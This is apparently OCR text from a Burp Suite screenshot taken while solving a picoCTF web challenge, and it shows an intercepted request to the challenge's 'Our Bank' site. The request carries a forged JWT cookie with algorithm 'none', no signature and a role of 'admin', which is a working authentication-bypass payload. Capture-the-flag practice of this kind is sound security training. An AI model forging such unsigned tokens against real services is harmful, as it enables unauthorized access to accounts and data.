 Burp Suite Community Edition v2022.12.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Settings
Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://saturn.picoctf.net:55824 [13.59.203.175]
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:55824
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Referer: http://saturn.picoctf.net:55824/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNjg5MzE2NDM3Mj
gyLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UIDEwLjA7IFdpbjY0
OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja28pIE
Nocm9tZS8xMDkuMC41NDE0LjEyMCBTYWZhcmkvNTM3LjM2Iiwicm9sZSI6ImFk
bWluIiwiaWF0IjoxNjg5MzE2NDM3fQ.
11 Connection: close
12
13
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
? Search... 0 matches
Our Bank
Not Secure saturn.picoctf.net:55824
Welcome back to Our Bank. We value all our
customers
Please login with your username and
password.
Username
test
Password
••••••••
Remember me
login